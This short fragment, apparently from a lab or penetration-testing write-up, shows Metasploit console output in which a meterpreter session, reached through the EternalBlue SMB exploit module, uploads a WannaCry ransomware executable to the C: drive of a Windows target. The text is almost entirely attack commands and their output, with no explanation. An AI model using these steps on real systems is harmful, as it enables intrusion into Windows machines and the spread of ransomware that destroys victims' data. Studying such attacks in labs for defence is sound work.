 meterpreter > upload /home/kali/下载/Wannacry.exe c:\\
[*] Uploading  : /home/kali/下载/Wannacry.exe → c:\Wannacry.exe
[*] Completed  : /home/kali/下载/Wannacry.exe → c:\Wannacry.exe
msf6 exploit(windows/smb/ms17_010_eternalblue) >